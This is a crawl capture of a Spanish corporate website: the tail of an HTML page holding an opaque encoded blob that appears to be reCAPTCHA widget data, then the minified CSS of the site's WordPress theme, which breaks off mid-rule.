sOuwpknKsKnGA80wobDpcOUwp4pZcKzesK5woA/[base64]/CrsOpwrEhw64lwphYWBrCssOiwpkZwr7CtADCpznCt8OAPcKmbxpjQCtjw4HDlSkbwprDmMKLwoLCtRpIJknCvsOiHsKIwqVgVGQdRcKDNcOQMCBgUn7DnMO5b35hwo1bw68SFcKWwo/DhcOhDcOTwp4NS8OhwqnComDDtg9gPXBnBcO0w6k3w6xva30yw73DhHjCvMO2fcOFWmDCiMO8w61dw6wrScOmF17Ds0HCrMOEwod/[base64]/[base64]/CvgTCqMKxLcOfwpIlwo3DhzRoFhINw61dwq5kQMKrYlPDqRk/JnXDmsOqwrQ7RsKIUMKVwqYQUMO8w7tCBVw+w4HDjsKGAQDDgcOEwojCncOrCnB9w5BNKw1aBQ/[base64]/wr0bw4VlwpYJD347w4HDpsKbTMOrw6PCs1g8wrw6bhVkw5TCi8OCw6lKw5/CgR4Ww67DgwN8fMKRT8OUw53CgW5Yw7PDoh8VHHXCuyYrw7QYw63CrjMnwrELGCTCvcKHwpzCkFrDjcODwrQpHcKHfsOqbzUFw5XDrAfCmMOsWyJlORMtdX/CsCgrHlQDw5tkX0c8V8Kywp8Xwp/CtsOyw5TCksOeLyJswpbCvcOeE2Emw5XDgAIhd8KMJVdURzjDlcO0w63ClcO5Y8O3aWkxwoJCeAPCmMOxfErCqcOmNMO/airCusK2Ix4BG8KmUCzCrsKXRsK/[base64]/wr7DosO/G8Kmw67CtUo9wrxGfsK4w6TDn8KSRn4Fw5LDiXnCmcO1JhLDkMOWw7PDi8OawqHDmBjDhMOEw6XCgHYbPEkPbi1vDMOyGkMGLyZgNgPDpWPDqHxYw7HCmAEaNsORw54/wprDtBDDjznCusK7wrN+dkZ1b8KLehjCqMO7Oi/[base64]/[base64]/ChkhMwrFgw5towrTDjCUqCy7CoMOFw5wrwobDk8KXwoJ/[base64]/Dk3DDusKcwoPCl8KNwpw6woQAZ8OUe8OSFXd6w4V8w7hUMybCscOHPF8gw47DuVbDrw3Cn0XDqTbDgMOHw4BdwrxQw7xMZxjCr27CnhzDksOwWSoxdMOyWkc8dU/[base64]/DusORw4LClFw9dMObwqpAwpc9w6zCq34jEMKswrV9HsO/wo4OVUB/w7HDsMKsLsK4wovDuMKbIcK/[base64]/DtxbCl0Abwq0Gw6zDqxPCgHskw7JXw6XCiEjDjMObdwLCm1PDg8KEwrzDosKxTDjDnsKswr5+wrbDo8O6w5zDuGcXFWg4wohHw60iUCjCoBtQw4/Cs8OwTAc5AcOEwqDCrlRpwrFgdsO7wrY/R2jCq2bDhcOMQcKtVlJXOcK1wqUnwqrCih52JFgdJgZPwqvDgXcUw58twqtuEGLDtsO/wqvCqSoaScO0P8KZwrEqEXRCwrw1MMKeXcKdWHgLHRjDrcKnwovCvMKxW8O8w4XCoigHwr/Dg8KYZMKJwoxzwqXCmwcEwr/CrcOlXMOWRMKawpbCsMOFCsKxwp1Aw6TDisKkby5FwonCmnsyw41fMEl1wrjDr3TDomnDrcOtVy/CtMO6bGtHeh0swoscBhAPVsOTR1wBP0hnMTpSZsOoOsOcUsKJEsOkw6MzQ8KXesKxbEHDiMKCWQzClxPDr8OabMOhcztJCcKEQwzCrMOmRsO1w4RfJMOmLmTCs38RYcKywqzDlAjDtMKKMAI8Wz/Cpzt8w6k/WMKnw4rDhTZqw4IjwrnDjRnCu1XCp2XDhMKtwqtrFMK/[base64]/CocOCP8OrXAjDlcKrQMOPQiPDt8KhwoN6wpbDh8KNw6jDhSPCrnLDk8KTdiDDjm/[base64]/fEBiew/Dp8KOHgLCpcK8w7rDqGI8w7vDtk/DrcK3wqvChGLCgTJyKFoow43DhxnCoENgc8OXwqANKmPDlw4aFcKOw63DlRZaw57ChcKJYzHCnDHDmcK2EcKtRG/[base64]/DsMK/BlYjJRBww5zDizhfwpDDtsK4cwPDpcKzwqzDihbDlzzCmcKawoDCisKgw6YYdcObwofChVjDoGnCg1fClAhKwrp6w6rDsjfDjiEBAcOEQ8KzwqBuw5wpCArClCdmw4VwW8K+Li8Yw6QBwoELwpV/[base64]/I1HDpBzDpQrDk8OYwrjCg8KYw7MGTMK+w7hbNlzDtVfCmTjCrkrDpiMMX2PDjcOkw6vDq8Kzwp/CuW0pQ2rChAB7ScKUwqXCtMKpwozDvx7DlRNcT3QQdHhbYA7DohTClsKawpTCscKmE8OSw6zDo8OBJDnDkW7DuinDuMO+H8OrwrbDicKtw6jDscKfABpuwqpxwrnDkQpJwr3CusKIw70ow6EXwobCjsKvJCHDqWzCosOpwq8VwrQdZMKAw4TCiETDsMOaw6XDmMO5eT/DsMO4w6PDgAfDtMKbFEzCpHYNw6vChMOOwocXFsO6w4nCs0QYw6ldw5zCscO9RsO8IxjChcOYUnrDk1lIwp/CoTFOwoBew4sbekrDr0Byw6diwoEkwo1Dwrl5wrBkEG7CrE/[base64]/CrsOJE8KoKsO4dyTCgsKNZ8OHEMKNbD7Dqzl4fGTDsMOsDcKPw5XDhcKAJMOAw6oOw4wSw6fDvSgiPFzDt2nDqR5XFsKnb8KrDsKNKMK0I8O9wq0Iwp/CiCPCusO+HcONwqTCqi7Cl8OCw74QZU8Pw4c5wqDCsivClTvDnBAmU8KJN8Osw64AKsKtw5BvRW7DmW9zwpHDhDHDkiFcaQvCgsO7QMO/McOfwoQSw4U9QMKHanpcw53DkcO8w4vDscKfLWt9I8Oob8KUw4bDvMONJMKIBMKPwppAI8OtbsOIBMOZJ8OXbcOjwp3CkANrwr0gcMKxaVcjHsKYw4bDrV/CsjFNw53Cj2TCssKTw4HCiAXCsMOTwqTDgMKuZsOBMwvCvMOuB8KvBlhpAWpXLwrDjj8cw4zDokTDrnPDhMKyDsOhcWwgGGLDjcKmw5U7IwjCg8OiwqfDgsO8wpkSMsK0w4B7d8KkacOsUMOrwr3Ds8KsKynCgAdITl0Bwpl8bcKWVntXbsKYw4/Ci8OcwpAgM8Oow57ClzMNwrXCpcOgw7zDt8O0wrEww7zDilLDhxTDpsKfwqzCpcK7wozCpcO6w5PCnsKhQD1SBMKswotfwqUrFEzCgCbDosK/wpPDosKUbsKUwoPDnsORHW44VjkrU8KccMOBw4PDoU/CigBQwpDChcKAw4fDrQnDk2TDqhzCgWvCpH8rw74JwqUPwo5ywp3DmTMRw4hRw7bDvcOBMcKiwo0NccKpw63DmHjCpm9fVmJcKMOaRhfCgsKmw6xkXTXCksKzLMOxAgxzwooCXnV6ICIewoJAY2IWw4oow596QsOkw5JwIsO7wrHCjmNgRcKhw7/CvcOeV8OJOcO7anPCpMO4w7cOw6pSw78iS8Oawox5w6vCjMOBNsO8CxnCnsK4wo7CmMKdccO8L8Ogw7ItwoQjVk4UwrvDq8Ofwo/DhRrDhcOhw59Bw4fDqDDCpxlzf8OAwozDlhlzJXfCunY5AsK5AsKoA8KQE27DqzFtwq7CoMOZH0nCpzdtUcO3HMK1wooxbWfDnyNOwrXCgzxWwr3DswgUT8KnF8OAOFLDqsOFw7nCuH/Dkl15X8Kvw5rDnsOuKGzCi8KUKsKBw6AmW1vDsXUKw6zDtXQsw6JxwrAcwoPCncK+wqvCnSs6wqjDnysRF8K/eRAcV8OuB1dPwp4EwqgWKjPDsHfCjMOowptrw6rDicOfw6h+w7Q1w5BnwqfDs8O4aMOjPilcDj7Cu8Kswqk3wo/DqsKZw7gwX0JTXWlnw41rUsKFwq06McKsTAcGwojDssOEw6HDp2lRw7gXw5jCpTXDsTFPd8Kiw4DDvMKpwp5TLi7DmibDhMKbwrBgwoIZw7djwqcBwo0xXjXCoQt3UxUqLsKxbHrDkMOpCA/Cj1ANfFpGw5xCwqjCui0bwpAtAyHCmwxrw4/[base64]/DvFnDqMKaGcK7wqjDsjTCvmENw5UuEMKxNA/Cu8KCw7jCo8KiL8KEQCNxwrZ4wpEqw7xxwoAPV8OfAgMkPgZ4ZcOyLHbCi8OUw4QYwqTCsCRgw4Vswo1Xwp52fDJFNmMfM8KqVgrCpGvDh8ONQHhfwo/Dl8Odw6FDwq3ClmEkV1kNw7nDjMK4LsO+bcOWw4Z3EETDoEzDhWIswp4pEsKQw5/CrcKUBcKSH1/DpMOQRMOoHcK1H1PCn8Osw6DCqyTCqAh7wq4QZcKpwqIEw7LCj8ODSgfDhcOCwpsJcz5lw7UmRCBLw6VLZMOZwrXDvcOffUIbSgXDmMKqw5TDhGPCr8OYCcKNIFjCr8KCFUrDqwNqPnZlAcK2wpnDqcKDwojDpi8WJ8KINXDCmjJTwqVUw6bCmcKcOVZpAMKuPcKpKE/CujjDicO3eHA2QwIQw5XDoh/DlWDCikzDosOuMMKlV8KMwr/[base64]/wpVOwpJow55zHy8vXcKbwqFIMAtDw41Uw6TCmnEvWsOIeB8oMXPCmXfDuTpVwpsgw5DDqsOOD8KAVllmccOqFsOmwrtHwp1qHAHDrAN4M8K9YnrCoyzCusK0wq9qYsOuScO5wogVwrAow7vCvwdZw4l6wrRZacK5MF9+wpHCosOIKkvDu8OTw5MrwrB2wp5CVHvDuy/[base64]/AMONIcOLcgVxwooMwodiwrnDqMObCmnCrlZ9SMKcFAfDqzMOBMOfwozCgcO6w4DCpMOTFx7DmsK/[base64]/f8KuTWJ1w5oGwqTDkcOCw5l7w50pw5ciJ2/[base64]/CpMKkwpnDqhTDmCE9w54nIEjCsltow63DgHXCrinDr8O5wpjCn8K+DsK6wpoWwpAcVyYofFYZw6ppw5LCiUDDgsODwoLDusKRw5fDkMKzWXxwMgQjBUdFA0/CnsKpwqUNw4lVGcOkVcOqw4DDqMObKcO9wrbCrFIOAMOjBGHClFUow5PDjT3CmFkeXcOww5Msw7DCo0x/BS7DicKvw4IAAMKEwqXDjsODUsO9wpcGfBzCqEnDiUJBw4TCqntvXsKfOyfDnCl+w5dLXMKsJcKVH8K1en4qwrwUwo5wwq8Gw5xrw4XDgSV6fXI/YcKjw5JjacOOwp7ChsKjIMKPw5nCvHgbBcKxXcOkWiPCl38+w5dzw7jDpDkMYjERwpHCpV4xw6x+HcOEPMK6Gz5RFD9nw6fCqHBkwqrCikjCsTfDnsKpXVfCi1BdBsOMw4hxw5wsO8OlVWkcTMOpT8K4w6UVw7VuPE5tT8O/w4PCr8OkOcOdEinCvsKxA8K3wojCrMOfwoMOw4DDrMOtwqEILgQnwr/DssO9RDbDl8O4TcKpwp0TQsOMaVwKaRzDgMOod8OVw6bDg8OnO3fDkj7CkS7DtA9MScKTEsKawpbCnMOzwq9Iw7lbakQ9FMKbw4xCHMOtZlDCjsKAaBHCihEHB35COnrChsKIwrJ6FSzCn8KjbWTDrx/Ch8KIw5YmNMOdwoHDgMKLKsKORlPDt8K3w4ASwo/Ci8OOw5/DjHfDgXUDw4QjwrgRw7PDn8KnwrfDt8OmYsKFOMKvw61Owr7CrcKjwqdIwr/CgDlEZMK8NMOHalHDqcK7H3fCpcOqw5Qiw7d5w4hqOMONcMOMw4s/[base64]/wojDuWDCh8Oqw5/CtcKdw4ZAFsKtRMKdwoTDmTfCocOtwooQPFIOWRjCs8KjEWVtC8ObeTbDhMKywqfDrQcjw6vDrWDDjkPDixFkPsKuwpbDrVZVwqrDlzRRwp/[base64]/Ckx9iL3vDlsKxMcKjBjfCqn/DuGAjw5vCoBdNIcKOw4RqcDLChcKrwonCgsOmw5bChsOMCcOmQ8K2fsONSsO2w6lpcsKOKBcowrvCg2zDssKhGMOdw7InJcOLBcK7wq9Sw51iwq3Cu8K5YnzDuzLCmQMGwobClE/CrsOeasOcwoYnb8K1JAlJw5Q0WMOAFTI2RkcUw6zCnsO9w7zDlUdxX8K+woAQHU7Do0M2BcOSLcK7w4p/w6Zxw6dDw6HDscOOMMKqYsKFwrXCvnTDu1k4wrDCpsOyXMOaF8OfCMOHC8OZd8KWAMOLfjZEBcK6PitzSUUxwpU5PsOhw6nDpMOHwrrCuRfDkW3DqMKwasKsbyhxwploSDRwGMOVw6QlAMK/w5HCs8OgbQQbbcONwqzCvRQswrbCoCfDpHE0wr00NCkgw53DrHBBcEHCijx0wrPCjivClmMow4xyMsO5wpzDuFvDq8K8w5JMwpDDsFdFwqxSXsOkcsKBG8KOZk/CkQNmVQ0wNcOeWCMJw7vCgR/Dp8K7w57DqsKgVgQewotGw6FBf1AWw6HDohnCscK1GAHCq3fCp0LCncKRN0g8GVA2woPDm8OfK8K/wpPCvsKuLMK3U8OFRBLCncOmEn3Cv8OjFQZlw7M2QgBpwrRXwqwCIMOtwrEzw43CssO2w4cgDG/CgVVLNS/Duh/DhsKVw4vDg8OgBcOMwpLDqW9jw55pRcK6w4VWQnvCnsK/HMKkwrsPwrlGR1QTP8Okw6XDqsOZdcO9KMKKw5vCuhx1wrHCpMKeKsKYdxbDnk4xwovDpMO9wozDrMKgwqVIU8O8w441YsK9U3AQwr3DpW8eH1MsMGbDnmTDrUM3WH3DrcOYw5N5LcKtJgAUw4lyd8K9wrZGwp/CrhU0Q8KowpcoWsKWwrQlYj4kw543w58pw63Dk8O8w4nDildlw5Yvw4/DhB0ZZsO5wqRrecKbPWzCuBzDpFQVJ8KKR1LDhlFAA8OqPMKtw4zDtj/DomNawqYCw5N5w5VGw6fCksODw4XDk8KAYjrDpT4weGhLKR8JwolywqouwpZow45wAl3Cjh/CmcKawrMew6NZw6zCnEE8w4vCqyHDjsKiw4TCunbDvBPCqMOYRT5cHsOSw5d3wpTCgsO/wpVuwrdCw5MjaMO/wrXCscKsJ3/CksODwqwxw4jDuQYEw6jDv8KmJFYTfgrCiBMWYMOHc03DucKSwojCgDfCocOWw5TDisKtwoAUM8KTR8KEXMOewo7Dkh9NwqBYwo3CkUsFTMKsY8KBXjbCnl1EGsK5w7XCm8OzCBNbJRzCglXCk0XCh2MhDMO9W8KnXmnCtWPDoCDDjF/Dt8OKb8OBw7fCg8KgwokpOmXCjcODD8Ovwq3CmMKBJMK9bQhVeGLDmsOfN8KsIXgtw6h9w5/DoSgFwpbDgMO0w7djw5wuUSM/[base64]/ChhgVJj5Gw5rDj0rDhR5rawhgw4LDuEo8CDR0SsKmbMOSNVvDkMKKY8OEw6wnOU9jwqnCgMOjCsKTPwkZMMOew6rClTbCvV86wrbDg8ORwobCqcK5w7/Cs8KkwoYjw5/[base64]/wqvCiWQne8KeHC4iwpJ9woQHwqfDplUhbsKcw6FWwqzDmcO/w5PCuiw9KivDosKQwo0Mw7zCkjNNX8O9HsKtw4pEwrQkQxLDq8OJwpjDonpnw6/ChE4Vw43DlmsMwr/DhFt9wo59ZAzCtxnDnMKbwoHDn8Kqw7BowoTCnMKLUQbCp8KnbcOkwpJ/wr5yw7PCnRgWw6A5wovDtB5Dw6/[base64]/[base64]/Dgmxqwq/[base64]/Dpjpiwp/DvFp9wqbCk8OhIcKTwqILVsO6wpV/[base64]/[base64]/ChcKtLyFsU8Kdwo/ClRDDsSY9J8OyB8KywossC8K4wpLClcKPw6XDg8OvGFBtdT/Cll/CusOFw77DljU6wp3CiMO6CijCs8ORWsKrMMOXworCijTDqTg+N3bCjTQcwoHDgnFpe8OqTcKWS3nDimLCpU48ccOUKMOJwoLCmEMNw5TCtsK5w6ctCw3DgUBLHD7DnRJu\x22],null,[\x22conf\x22,null,\x226LeDBx4oAAAAAN95ZD1_AvFuhpv6zr4NgYtX4F3J\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://es.bitcentral.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2284SCAL/ZsRF+w6ydiVbtBIC8wkyBmtw8qX28DKMEyrg\\u003d\x22,0,0,null,1,1769007847675,0,0,[89],null,[133,177,201,196],\x22RC-wPQXXoUeJ8jYXQ\x22,null,null,null,null,null,\x220dAFcWeA5bbl61Fvs66vcmWeiv5EJpprBmcu4nDkdluJerR1N-wZwgc8m3cTKnWdR6yEdBNXVRnxuDBjxj2ZCRvDTgujbdf_xXgQ\x22,1769090647866]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_f7a2529582c8a2ae447549f6a1e71cfd.php?ver=1.2.0
body_size: 15814
content:
/*!
Theme Name: bitcentral - ES
Theme URI: http://underscores.me/
Author: Underscores.me
Author URI: http://underscores.me/
Description: Description
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: bitcentral
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

bitcentral is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
html{-webkit-text-size-adjust:100%}body{-webkit-font-smoothing:antialiased}*,*:before,*:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;outline:none !important}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:65%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:'Open Sans',sans-serif;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0;font-family:'Montserrat';font-weight:400;font-size:22px;color:#707070;position:relative;overflow-x:hidden}body:before{content:'';position:absolute;left:0;width:100%;height:100%;top:0;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/left-circles.png) no-repeat;z-index:-1;background-position:top 740px left -20px}body:after{content:'';position:absolute;right:0;width:100%;height:100%;top:0;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/right-circle.png) no-repeat;z-index:-1;background-position:top 1250px right -20px}img,span{border:none}img,video{max-width:100%;height:auto;outline:none !important}.wpcf7-form .row:after{display:block;content:"";clear:both}a{color:#00538b;text-decoration:none;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s}a:hover{text-decoration:none;color:#a73439;outline:none}.site{transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;position:relative;right:0}.alignleft{margin:0 20px 20px 0;float:left}.alignright{margin:0 0 20px 20px;float:right}.aligncenter{margin:0 auto 20px auto;float:none;display:block}blockquote{border-left:5px solid #00174d;margin:20px 0;padding:0 0 0 20px}p{margin:0 0 18px;font-size:22px;line-height:35px;font-weight:400;color:#707070;font-weight:700}h1,h2,h3,h4{font-family:'Montserrat';margin:0 0 20px;font-weight:700;color:#000}h1{font-size:80px;line-height:90px}h2{font-size:50px;line-height:60px;font-weight:700;margin:0 0 20px}h3{font-size:25px;line-height:35px;font-weight:700;margin:0 0 14px}h4{font-size:25px;line-height:35px;font-weight:700}.small{font-size:82%;line-height:21px}.small small{font-size:100%}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.bg-cover{background-repeat:no-repeat !important;background-position:center !important;background-size:cover !important}.bg-contain{background-repeat:no-repeat !important;background-position:center !important;background-size:contain !important}.bg-cover img,.bg-contain img{width:100%;opacity:0;visibility:hidden;height:auto;vertical-align:top}.button,a.button,button,html input[type=button],input[type=reset],input[type=submit]{padding:20px 25px;background-color:#a73439;display:inline-block;color:#fff;font-size:16px !important;position:relative;box-shadow:none;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;line-height:35px !important;text-align:center;outline:none !important;font-family:'Montserrat' !important;font-weight:700;border-radius:0;min-width:255px;border:none;letter-spacing:1px;text-transform:uppercase;margin:0 !important}li.widget{list-style:none}.common-btn{padding:18px 40px;background-color:#a73439;display:inline-block;color:#fff;font-size:18px !important;position:relative;box-shadow:none;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;line-height:35px;text-align:center;outline:none !important;font-weight:700;border-radius:0;font-family:'Montserrat';letter-spacing:.8px;text-transform:uppercase;min-width:273px}.common-btn:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;background-color:#a73439;z-index:-1;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.common-btn:hover:before{width:calc(100% + 60px);left:-30px}.common-btn:hover{color:#fff}.common-green-btn{padding:18px 40px;background-color:#76871e;display:inline-block;color:#fff;font-size:18px !important;position:relative;box-shadow:none;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;line-height:35px;text-align:center;outline:none !important;font-weight:700;border-radius:0;font-family:'Montserrat';letter-spacing:.8px;text-transform:uppercase;min-width:273px}.common-green-btn:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;background-color:#76871e;z-index:-1;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.common-green-btn:hover:before{width:calc(100% + 60px);left:-30px}.common-green-btn:hover{color:#fff}.common-yellow-btn{padding:18px 40px;background-color:#daa900;display:inline-block;color:#fff;font-size:18px !important;position:relative;box-shadow:none;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;line-height:35px;text-align:center;outline:none !important;font-weight:700;border-radius:0;font-family:'Montserrat';letter-spacing:.8px;text-transform:uppercase;min-width:273px}.common-yellow-btn:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;background-color:#daa900;z-index:-1;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.common-yellow-btn:hover:before{width:calc(100% + 60px);left:-30px}.common-yellow-btn:hover{color:#fff}.common-border-btn{padding:18px 40px;background-color:transparent;display:inline-block;color:#fff;font-size:18px !important;position:relative;box-shadow:none;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;line-height:35px;text-align:center;outline:none !important;font-weight:700;border-radius:0;font-family:'Montserrat';letter-spacing:.8px;text-transform:uppercase;min-width:273px;border:2px solid #fff}.common-border-btn:hover{background-color:#76871e;border-color:#76871e;color:#fff}.container{margin:0 auto;padding:0 40px;max-width:1925px;width:100%}.wow{visibility:hidden}section{position:relative}section .inner{position:relative}.section-padding{padding-top:100px;padding-bottom:100px}.section-padding-top{padding-top:100px}.white-text{color:#fff}.white-text h1,.white-text h2,.white-text h3,.white-text p{color:#fff !important}p:empty{display:none}.no-link{pointer-events:none}input,a{outline:none}.flex-row-wrap{-webkit-flex-flow:row wrap;flex-flow:row wrap}.section-title{color:#000;font-size:16px;text-transform:uppercase;letter-spacing:.8px;font-weight:600;line-height:19px;padding:0 0 0 60px;position:relative;margin:0 0 25px}.section-title:before{content:'';position:absolute;background:#00538b;width:40px;height:4px;left:0;top:6px}.common-link-style{margin:32px 0 0}.common-link-style a{color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700}.common-link-style a svg{vertical-align:middle;display:inline-block;position:relative;margin:-5px 0 0 15px;transition:.4s ease margin;font-size:1.15rem}.common-link-style a:hover{color:#76871e}.common-link-style a:hover svg{margin-left:40px}.common-link-menu{margin:20px 0 0}.common-link-menu a{color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700}.common-link-menu a:after{content:'';display:inline-block;width:19px;height:12px;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/arrow-next-blue.png) no-repeat center;vertical-align:text-top;margin:0 0 0 15px;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.common-link-menu a:hover{color:#76871e}.common-link-menu a:hover:after{background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/arrow-next-green.png) no-repeat center;margin:0 0 0 40px}.parallax-img{background-attachment:fixed !important}.custom-breadcrumb{margin:0 0 45px;position:relative;text-transform:uppercase;font-size:18px;font-weight:600;letter-spacing:.8px;color:#fff}.custom-breadcrumb a{color:#fff}.custom-breadcrumb .divider{padding:0 6px}.custom-breadcrumb:after{content:'';position:absolute;width:40px;height:4px;background:#00538b;bottom:-4px}.common-banner.single-news-banner .custom-breadcrumb:after,.blue-overlay .custom-breadcrumb:after{background:#fff}svg{font-weight:400}.svg-defs{display:none}.svg-icon{display:inline-block;width:1em;height:1em;stroke:currentColor;fill:currentColor}.site-header{background:#fff;position:fixed;left:0;right:0;top:0;width:100%;z-index:999;-moz-transition:.2s ease all;-webkit-transition:.2s ease all;transition:.2s ease all;-moz-box-shadow:0 0 10px #00000033;-webkit-box-shadow:0 0 10px #00000033;box-shadow:0 0 10px #00000033}.site-header .inner{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative}.site-header .inner .right-block{width:calc(100% - 270px);padding:0 0 0 10px}.site-header .inner .site-branding{width:270px;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.site-header .inner .site-branding img{width:100%}.site-header .inner .site-branding .white-logo{display:none}.site-header .inner .menu-toggle{display:none}.site-header .inner .main-navigation ul.menu{padding:0;list-style:none;margin:0;-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:flex-end;justify-content:flex-end}.site-header .inner .right-block nav{clear:both}.site-header .inner .right-block form{float:right;padding:14px 0 10px;position:relative;width:260px}.site-header .inner .right-block form input{width:100%;border:1px solid #b1b3b3;border-radius:35px;font-size:16px;color:#63666a;padding:5px 50px 5px 20px;background:0 0}.site-header .inner .right-block form button{padding:0;border:none;background:0 0;position:absolute;right:16px;top:5px;bottom:0;margin:auto;opacity:.6}.site-header .inner .right-block form button:hover{opacity:1}.site-header .inner .main-navigation ul.menu li{margin:0 60px 0 0;position:relative}.site-header .inner .main-navigation ul.menu li .arrow-down{display:none}.site-header .inner .main-navigation ul.menu li a{color:#000;font-weight:700;display:inline-block;position:relative;padding:22px 0;font-size:18px;letter-spacing:.8px;text-transform:uppercase}.site-header .inner .right-block .search a{color:#000;width:25px;display:inline-block;text-align:center}body.search-open .site-header .inner .right-block .search a .dashicons-search:before{content:"\f158"}.site-header .top-row{background:rgba(0,0,0,.14);padding:10px 0;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.site-header .top-row .text-right{font-size:14px;color:#fff;font-weight:700;letter-spacing:.8px}.site-header .top-row .text-right a{color:#fff;position:relative;z-index:1}.site-header .top-row .text-right span{padding:0 6px}.site-header .request-btn{background:#a73439;border:2px solid #a73439;color:#fff;display:inline-block;position:relative;padding:20px 50px;font-size:18px;letter-spacing:.8px;text-transform:uppercase;font-weight:700;margin-left:60px}.site-header .request-btn:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;background:#a73439;z-index:-1;height:71px;transition:.4s ease all;margin:auto}.site-header .request-btn:hover:before{width:calc(100% + 40px);left:-20px}.nav-toggle{margin:0;padding:0;width:36px;height:35px;display:none;cursor:pointer;position:relative;float:right;z-index:9;background:#337}.nav-toggle i,.nav-toggle i:after,.nav-toggle i:before{background-color:#fff;position:absolute;width:22px;height:2px;transition-timing-function:ease;transition-duration:.3s;transition-property:transform;border-radius:5px;left:0;right:0;margin:auto}.nav-toggle i{transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.3s;left:0;top:50%;display:block;margin-top:0}.nav-toggle i:after,.nav-toggle i:before{display:block;content:""}.nav-toggle i:before{top:-7px;transition:top .3s ease .15s,opacity .3s ease}.nav-toggle i:after{bottom:-7px;transition:bottom .3s ease .15s,transform .3s cubic-bezier(.55,.055,.675,.19)}.menu-open .nav-toggle i{transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg)}.menu-open .nav-toggle i:before{top:0;transition:top .3s ease,opacity .3s ease .15s;opacity:0}.menu-open .nav-toggle i:after{bottom:0;transition:bottom .3s ease,transform .3s cubic-bezier(.215,.61,.355,1) .15s;transform:rotate(-90deg)}.site-header .header-inner .right-icons .search{width:18px;text-align:right}.site-header .search-form-main{position:absolute;top:100%;width:calc(100% - 80px);height:60px;background:#fff;display:none;border-top:1px solid 